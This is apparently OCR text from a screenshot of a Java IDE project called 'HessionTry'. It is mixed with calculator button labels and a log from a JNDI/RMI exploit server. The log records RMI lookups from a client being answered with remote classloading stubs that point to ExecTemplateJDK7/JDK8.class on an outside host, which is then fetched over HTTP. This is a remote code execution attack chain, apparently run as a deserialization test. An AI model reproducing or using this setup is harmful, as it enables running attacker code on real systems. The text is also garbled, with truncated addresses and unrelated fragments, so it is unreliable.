 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) HessionTry - demo.java
HessionTry src main java demo main
demo
项目
项目
.idea
src
main
java
demo
Student
resources
test
target
pom.xml
外部库
临时文件和控
结构
demo
setValu
main(S
运行: demo
"C:\Pr
Except
at
at
at
结构
Bookmarks
Version Control 查找
Hosts
SFTP
Port Forwarding
INVITE TEAMMATES
计算器
标准
0
MC MR M+ M- MS M
% CE C
1/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
2022-04-20 10:45:54 [RMISERVER] >> Reading message...
2022-04-20 10:45:54 [RMISERVER] >> Is RMI.lookup call for ms6htb 2
2022-04-20 10:45:54 [RMISERVER] >> Sending remote classloading stub targeting http://8.129.42
8180/ExecTemplateJDK7.class
2022-04-20 10:45:54 [RMISERVER] >> Closing connection
2022-04-20 10:46:27 [RMISERVER] >> Have connection from /120.239.21.12:16627
2022-04-20 10:46:27 [RMISERVER] >> Reading message...
2022-04-20 10:46:27 [RMISERVER] >> Is RMI.lookup call for rqqz1p 2
2022-04-20 10:46:27 [RMISERVER] >> Sending remote classloading stub targeting http://8.129.42
8180/ExecTemplateJDK8.class
2022-04-20 10:46:27 [RMISERVER] >> Closing connection
2022-04-20 10:49:25 [RMISERVER] >> Have connection from /120.239.21.12:16749
2022-04-20 10:49:36 [RMISERVER] >> Reading message...
2022-04-20 10:49:36 [RMISERVER] >> Is RMI.lookup call for rqqz1p 2
2022-04-20 10:49:36 [RMISERVER] >> Sending remote classloading stub targeting http://8.129.42
8180/ExecTemplateJDK8.class
2022-04-20 10:49:36 [RMISERVER] >> Closing connection
2022-04-20 10:49:49 [RMISERVER] >> Have connection from /120.239.21.12:16769
2022-04-20 10:49:49 [RMISERVER] >> Reading message...
2022-04-20 10:49:49 [RMISERVER] >> Is RMI.lookup call for rqqz1p 2
2022-04-20 10:49:49 [RMISERVER] >> Sending remote classloading stub targeting http://8.129.42
8180/ExecTemplateJDK8.class
2022-04-20 10:49:49 [RMISERVER] >> Closing connection
2022-04-20 10:51:41 [RMISERVER] >> Have connection from /120.239.21.12:16844
2022-04-20 10:51:51 [RMISERVER] >> Reading message...
2022-04-20 10:51:51 [RMISERVER] >> Is RMI.lookup call for rqqz1p 2
2022-04-20 10:51:51 [RMISERVER] >> Sending remote classloading stub targeting http://8.129.42
8180/ExecTemplateJDK8.class
2022-04-20 10:51:51 [RMISERVER] >> Closing connection
2022-04-20 10:58:42 [RMISERVER] >> Have connection from /120.239.21.12:16708
2022-04-20 10:58:53 [RMISERVER] >> Reading message...
2022-04-20 10:58:53 [RMISERVER] >> Is RMI.lookup call for rqqz1p 2
2022-04-20 10:58:53 [RMISERVER] >> Sending remote classloading stub targeting http://8.129.42
8180/ExecTemplateJDK8.class
2022-04-20 10:58:53 [RMISERVER] >> Closing connection
2022-04-20 10:58:53 [JETTYSERVER]>> Log a request to http://8.129.42.140:8180/ExecTemplateJDK8
s